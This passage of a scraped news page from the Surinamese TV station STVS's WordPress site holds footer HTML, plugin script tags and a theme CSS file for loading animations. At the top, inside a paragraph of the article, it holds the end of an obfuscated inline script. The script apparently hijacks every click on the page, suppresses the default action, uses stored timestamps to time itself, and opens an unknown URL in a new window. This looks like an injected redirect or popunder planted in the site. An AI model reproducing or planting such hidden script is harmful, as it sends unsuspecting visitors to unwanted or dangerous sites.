Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"75197c6c88"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"4ec1ddc1d8","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19164,"title":"Renovatie%20Nyun%20Comb%C3%A9%20vordert%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2019\/10\/Renovatie-Nyun-Comb\u00e9-vordert-3-1024x576.jpeg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 7977
content:
/*=======================================================================
// Preloader css
=========================================================================*/
.preloader {
    background: #101a25;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}
.preloader .loader {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.preloader .loLogo{
    display: flex;
    align-items: center;
    text-align: center;
}
.preloader .loLogo img{
    animation: movement 1s infinite alternate;
    height: 66px;
    width: auto;
}
@keyframes movement {
    from {
        opacity: .2
    }
    to {
        opacity: 1;
    }
}
@keyframes rotate {
    100% {
        transform: rotate(360deg);
    }
}
.twLoader{
    width: 209px;
    height: 200px;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.twLoader svg{
    fill: var(--theme-color);
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: .7;
    margin: auto;
    bottom: 0;
    animation: rotate 15s infinite linear;
}
.loaderO {
    position: absolute;
    top: 52%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    z-index: 1;
    line-height: 18px;
}
.loaderO span {
    font-family: 'Fira Sans', sans-serif;
    font-size: 14px;
    line-height: 14px;
    font-weight: 700;
    color: aliceblue;
    display: inline-block;
    transition: all 0.5s;
    animation: animate 2s infinite;
}
.loaderO span:nth-child(1) {
    animation-delay: 0.1s;
}
.loaderO span:nth-child(2) {
    animation-delay: 0.2s;
}
.loaderO span:nth-child(3) {
    animation-delay: 0.3s;
}
.loaderO span:nth-child(4) {
    animation-delay: 0.4s;
}
.loaderO span:nth-child(5) {
    animation-delay: 0.5s;
}
.loaderO span:nth-child(6) {
    animation-delay: 0.6s;
}
.loaderO span:nth-child(7) {
    animation-delay: 0.7s;
}
@keyframes animate {
    0% {
        color: aliceblue;
        transform: translateY(0);
        margin-left: 0;
    }
    25% {
        color: aliceblue;
        transform: translateY(-15px);
        margin-left: 5px;
        text-shadow: 0 15px 5px rgba(0, 0, 0, 1);
    }
    100% {
        color: aliceblue;
        transform: translateY(0);
        margin-left: 0;
    }
}

/************ Parcent loader ***************/
.preloader-wrap {
    width: 100%;
    height: 100vh;
    position: fixed;
    top: 0; 
    left: 0;
    background: #FFF;
    z-index : 9999; 
}
.loader_bar{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #17191b;
}
#precent {
    text-align: center;
    color: #FFF;
    line-height: 1;
    font-size: 12vw;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-weight: 900;
    mix-blend-mode: difference;
}

/************ Loader 01 ***************/
.la-ball-circus,.la-ball-circus>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-circus{display:block;font-size:0;color:#fff}
.la-ball-circus.la-dark{color:#FFF}
.la-ball-circus>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-circus{width:16px;height:16px}
.la-ball-circus>div{position:absolute;top:0;left:-100%;display:block;width:16px;width:100%;height:16px;height:100%;border-radius:100%;opacity:.5;-webkit-animation:ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1),ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);-moz-animation:ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1),ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);-o-animation:ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1),ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);animation:ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1),ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1)}
.la-ball-circus>div:nth-child(1){-webkit-animation-delay:0s,-0.5s;-moz-animation-delay:0s,-0.5s;-o-animation-delay:0s,-0.5s;animation-delay:0s,-0.5s}
.la-ball-circus>div:nth-child(2){-webkit-animation-delay:-0.5s,-1s;-moz-animation-delay:-0.5s,-1s;-o-animation-delay:-0.5s,-1s;animation-delay:-0.5s,-1s}
.la-ball-circus>div:nth-child(3){-webkit-animation-delay:-1s,-1.5s;-moz-animation-delay:-1s,-1.5s;-o-animation-delay:-1s,-1.5s;animation-delay:-1s,-1.5s}
.la-ball-circus>div:nth-child(4){-webkit-animation-delay:-1.5s,-2s;-moz-animation-delay:-1.5s,-2s;-o-animation-delay:-1.5s,-2s;animation-delay:-1.5s,-2s}
.la-ball-circus>div:nth-child(5){-webkit-animation-delay:-2s,-2.5s;-moz-animation-delay:-2s,-2.5s;-o-animation-delay:-2s,-2.5s;animation-delay:-2s,-2.5s}
.la-ball-circus.la-sm{width:8px;height:8px}
.la-ball-circus.la-sm>div{width:8px;height:8px}
.la-ball-circus.la-2x{width:32px;height:32px;  left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-circus.la-2x>div{width:32px;height:32px}
.la-ball-circus.la-3x{width:48px;height:48px}
.la-ball-circus.la-3x>div{width:48px;height:48px}@-webkit-keyframes ball-circus-position{50%{left:100%}}@-moz-keyframes ball-circus-position{50%{left:100%}}@-o-keyframes ball-circus-position{50%{left:100%}}@keyframes ball-circus-position{50%{left:100%}}@-webkit-keyframes ball-circus-size{50%{-webkit-transform:scale(0.3, 0.3);transform:scale(0.3, 0.3)}}@-moz-keyframes ball-circus-size{50%{-moz-transform:scale(0.3, 0.3);transform:scale(0.3, 0.3)}}@-o-keyframes ball-circus-size{50%{-o-transform:scale(0.3, 0.3);transform:scale(0.3, 0.3)}}@keyframes ball-circus-size{50%{-webkit-transform:scale(0.3, 0.3);-moz-transform:scale(0.3, 0.3);-o-transform:scale(0.3, 0.3);transform:scale(0.3, 0.3)}}


/********** Loader 02 **************/
.la-ball-climbing-dot,
.la-ball-climbing-dot>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-climbing-dot{display:block;font-size:0;color:#fff}
.la-ball-climbing-dot.la-dark{color:#333}
.la-ball-climbing-dot>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-climbing-dot{width:42px;height:32px}
.la-ball-climbing-dot>div:nth-child(1){position:absolute;bottom:32%;left:18%;width:14px;height:14px;border-radius:100%;-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation:ball-climbing-dot-jump 0.6s ease-in-out infinite;-moz-animation:ball-climbing-dot-jump 0.6s ease-in-out infinite;-o-animation:ball-climbing-dot-jump 0.6s ease-in-out infinite;animation:ball-climbing-dot-jump 0.6s ease-in-out infinite}
.la-ball-climbing-dot>div:not(:nth-child(1)){position:absolute;top:0;right:0;width:14px;height:2px;border-radius:0;-webkit-transform:translate(60%, 0);-moz-transform:translate(60%, 0);-ms-transform:translate(60%, 0);-o-transform:translate(60%, 0);transform:translate(60%, 0);-webkit-animation:ball-climbing-dot-steps 1.8s linear infinite;-moz-animation:ball-climbing-dot-steps 1.8s linear infinite;-o-animation:ball-climbing-dot-steps 1.8s linear infinite;animation:ball-climbing-dot-steps 1.8s linear infinite}.la-ball-climbing-dot>div:not(:nth-child(1)):nth-child(2){-webkit-animation-delay:0ms;-moz-animation-delay:0ms;-o-animation-delay:0ms;animation-delay:0ms}
.la-ball-climbing-dot>div:not(:nth-child(1)):nth-child(3){-webkit-animation-delay:-600ms;-moz-animation-delay:-600ms;-o-animation-delay:-600ms;animation-delay:-600ms}
.la-ball-climbing-dot>div:not(:nth-child(1)):nth-child(4){-webkit-animation-delay:-1200ms;-moz-animation-delay:-1200ms;-o-animation-delay:-1200ms;animation-delay:-1200ms}
.la-ball-climbing-dot.la-sm{width:20px;height:16px}
.la-ball-climbing-dot.la-sm>div:nth-child(1){width:6px;height:6px}
.la-ball-climbing-dot.la-sm>div:not(:nth-child(1)){width:6px;height:1px}
.la-ball-climbing-dot.la-2x{width:84px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-climbing-dot.la-2x>div:nth-child(1){width:28px;height:28px}
.la-ball-climbing-dot.la-2x>div:not(:nth-child(1)){width:28px;height:4px}
.la-ball-climbing-dot.la-3x{width:126px;height:96px}
